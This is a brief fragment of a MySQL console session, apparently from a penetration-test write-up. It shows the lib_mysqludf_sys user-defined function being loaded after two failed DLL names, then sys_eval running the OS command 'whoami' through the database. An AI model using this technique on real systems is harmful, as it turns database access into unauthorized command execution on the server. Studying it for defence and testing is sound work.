 owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
ERROR 1126 (HY000): Can't open shared library 'lib_mysqludf_sys.dll' (errno: 126 )
mysql> create function sys_eval returns string soname 'lib_mysqludf_sys32.dll';
ERROR 1126 (HY000): Can't open shared library 'lib_mysqludf_sys32.dll' (errno: 126 )
mysql> create function sys_eval returns string soname 'lib_mysqludf_sys_32.dll';
Query OK, 0 rows affected (0.01 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| ---\oringals       |
+--------------------+
1 row in set (0.36 sec)